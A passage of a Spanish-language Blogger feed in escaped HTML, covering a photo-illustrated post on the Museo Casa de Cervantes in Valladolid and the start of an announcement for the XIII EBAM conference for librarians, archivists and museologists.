1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VTtr7KkEUtba-u52SoLIF25NgT6bsl0_bDxxInIA2kfJDOa0r9e4ldeVtoY1X924vOQIu4xW3JJOOlWKlMKtcXVHwzV4ZdPAqbAojUW7n7uDVUdEel9hwn3oxzNKjwj_MRDqLdkTod45niyqOkIVS8GwYNQIt3cH_7q3jxkrPiewaVq-avP4tvYA\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXhaYmCc-cpFauSBGQn1eeTqmZn23BDHcCwvdbgTIZobjPNt1P1p4cXCagE4AD3CU4Z2ylfWcnkem_W5ZnQNdcU_nsvpRF2a4fmKM-KP0E-hZHTvnOpvUJG3VGx_sdMkyBNG3ys2tTlRshF9A4hgm9bAQmtxdWaAhul68LsQhPlUgLycTmdDh0E9tB\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(2).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGHlKZTGLfxWhtnsMeVw8L16sjouDd_3v2UcJWi0cmVDGQZ8wqZJvHCOOad_YfJtPJHF4OxnlbMYZ2jeqeaCFRK5fVtcbGULR_YFdHzQP8EiQi5DaI5wq1I_qxlnmd9-SggwOczb4XQfvo4I2yFntdgW2JdOyB1pvT5611dkjpzmlNKrmKVRKq1gZc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.21%20PM%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOXxK1V-o-G0nXxH2nPCdcoO868moJGLH6If0tukku_4Cb7EnCFiXAgNYskufxcS-NaQn-5v3NebhpMPLdbyKOuvfOJQn70iQm9v3SmiXS6PQ3zp83QJzw6l4dlkOeBXymUame7ssGho7r2uLlTeVb1yupW6y3PMr8T0S-OgOP6SE2CmzwXzxHNtLT\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.19%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjYC-Fei6BdqYb9eP01zY1pDRsIGWnFVRsm8Zf9YEIexlMHrE8cdRBLMDmwpf5uroza2pkqMxedc91LdKpas2yHDK5seSWhcG_juE97R_vtet8mZKOq0eV8FXw3XJyjPtZWV8Kyc-FbkBH4SWa_BWfOP3fhZA9tuxrFngFWJrQkNOIU-CBmAOYqJGc\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.17%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_LkcXQaID187m3XlQYNvY8XRmmDtkF_og9sFMp-oBHNgBRcNU4Z__mUK41NOUOmBsEVTYQvcZJywriDRbx2sD8K2oSiCd4ZyY-iZpTrWwSngMptaQSEVyksNGXtclWSx0i9V3vSS3HbXJt2k31UkDbff7ls1tEnECCJVNT5SpsW82fVezhXynOYVK\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.16%20PM%20(1).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUYrdo4VNCRAmAPWiXK_enJLpgaTBR5ealhJvikIB-y-K8hCk2hFOHMT45y4Bdbgst8wJkrB46pKtZDnTHqs08PfWGlr5P35c_gYXjOaSwDWwt7G11PcOLygnC4nPYh4a0fWRSIIslPJeYRzEEne_KB0z6O5cndWh7XfXQezzDD4jWnWEhQ5vIKg9A\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.14%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVx1N-sZHh_MJFZzQa0Uh_FCktAYRehej0vXvywE6Mje-p2NEiXgw18ArIvppvp2CeR69j5xyrSjOP04M0FpgdsXAK-QJ5m1auw15m373plW1EI3kBajm3Wg3eI3T1LkXp9b4J0SO9QSSJSHwrcvjxivis7jtPgbndyLnXoDwvl5-rJi1Z6PfK-Tja\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(4).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWweU4dQu3qXqRqpS2iEuwc2Ll2uL-rdyNM3EXexVrJMwK0U_vnoUHdI_h62pknJHoFTEFKDHYcJ7rtZRQF4yHk1WlbVh-VIr_0lIgEkmXYyK2X1N-Ub-tbnyiomZJ9ijZPHZornC6W21s0z1s-r0qoeBT4kWEXm8g7cd6-HNKE2qYbykPc9lhw_1Z\/w640-h480\/WhatsApp%20Image%202022-06-09%20at%2012.55.12%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi62hDo7tlcOui0LWS_UzN5RO9IbB7GHpLeE0iYgSt9jGVECz5mrspP3uFnQHVccWJIs50gc3GW0Lzr5UrCqW590sxg8WZPh6WYk2fp0hdMCxSpEY91gWqoPS98sPPlL2eXtKDKFixNpSv4qn2F_fZr8sSTfMMG9oQh9H19bpZ3CBnUe3IwXmGK0Hbz\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(2).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2GjHAvVMWaL4GbP6NvgviYYpXfjyEFw0HDBUWn0PRC_cQGkN59Kd1_7wnfBpRZGfwK1-4kzvHotU2qJRkS7CF5cmCcPcSLVfU_-Lwo9TWSgK_uNTAyxvjKW5kvHD8rHKfZEgwkYaqvJxgzGUW3hhgT2qHslGr4a_ljMzCjFfrtepxVlADa_fyXMw\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.13%20PM%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/s1280\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"958\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHcVDSDfk53TTRSifIL8tXy9R3qpGci5x59sRhXeMWx1Bp4vVPaST09ykeJpiVNpOLilMT01pqTzfss66OJ7flMmjJyfLmsGd6uEXH6jE3pynjUNrnQzodbiF7tk-NgHfZbUKrsEyA6QCuhx8gGyieVEI9GwYIaG64Mo61vb0AkcdpUSegPpY_2DDF\/w480-h640\/WhatsApp%20Image%202022-06-09%20at%2012.55.15%20PM.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESegún el Ministerio de Cultura y Deporte del gobierno de España dice que\u0026nbsp;\u0026nbsp;\u003Cspan style=\"background-color: white; text-align: left;\"\u003EEl Museo Casa de Cervantes se asienta sobre el conjunto de cuatro casas construidas en la antigua calle del Rastro de los Carneros, por el arquitecto Juan de las Navas en 1601. Miguel de Cervantes alquiló una de esas casas a su llegada a Valladolid, concretamente la número 9, residiendo en la ciudad desde 1604 hasta 1606.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon la intención de proteger de la ruina al edificio y dotarle de finalidad cultural, en 1916 se abrió al público la Biblioteca Popular y Cervantina, convirtiéndose en la segunda biblioteca más consultada en España tras la Biblioteca Nacional. No será hasta 1948 cuando se abra al público la casa museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEn 2005 con motivo del IV centenario de la publicación de la primera parte del Quijote, se llevó a cabo la renovación de la museografía en base a los documentos familiares de Cervantes (cartas de dote y testamentos), a la literatura, a la pintura y a los estudios históricos de la época con el objetivo de lograr una recreación de espacios lo más ajustada a la época del ilustre escritor.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/8u44gHDhMd0\" width=\"320\" youtube-src-id=\"8u44gHDhMd0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Ca class=\"style-scope ytcp-video-share-dialog\" href=\"https:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\" id=\"share-url\" style=\"-webkit-font-smoothing: antialiased; background-color: #f9f9f9; font-family: Roboto, Noto, sans-serif; font-size: var(--ytcp-font-subheading_-_font-size,15px); line-height: 24px; text-align: start; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/shorts\/8u44gHDhMd0?feature=share\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: open_sansregular, sans-serif; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003EBibliografía\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; line-height: 1.5; margin-top: 0.5em; overflow-wrap: break-word; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehttps:\/\/www.culturaydeporte.gob.es\/museocasacervantes\/museo.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EFotos y video:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeylin García Rosas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4246590228360461133\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4246590228360461133?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4246590228360461133"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/06\/una-visita-al-museo-casa-cervantes.html","title":"Una visita al Museo Casa de Cervantes, Valladolid"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt9j-uHpndvz_eNrMfpJ0cbtfuU1ALVEOCD0hltZbLEvEKgy6UCaxWs-eyJEAxxNSsgQtzmZDmTXkq7k1KCnhGK0Z9MK11YfZLqJ-m5ZzO1tqvgkUQxrGAFMohZ76_9IkhF5-mrvC69VcmzmGZdSmAKKaIdygRpNQzGPMbDmz1jCj_ST1X8ecYbshR\/s72-w640-h324-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1395395876308310986"},"published":{"$t":"2022-05-24T13:33:00.000-07:00"},"updated":{"$t":"2022-05-24T13:33:26.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"XIII EBAM"}],"title":{"type":"text","$t":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s720\/13%20ebam.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/w640-h475\/13%20ebam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETe esperamos e\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003En el XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), que se realizará de manera virtual, desde Medellín\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E(Colombia\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: x-large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E), del 7 al 9 de septiembre de 2022, que\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003Etiene como tema central:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E“Co-creación, diálogos abiertos al interior de los archivos, bibliotecas y museos”.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; margin: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #201f1e; margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"ES\" style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EDebes tener en cuenta las siguientes fechas:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: normal; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para presentación de resúmenes, hasta el 26 de junio de 2022, en el siguiente\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eenlace:\u003C\/span\u003E\u003Cspan style=\"color: inherit; font-family: times; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"0\" href=\"https:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-family: times; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 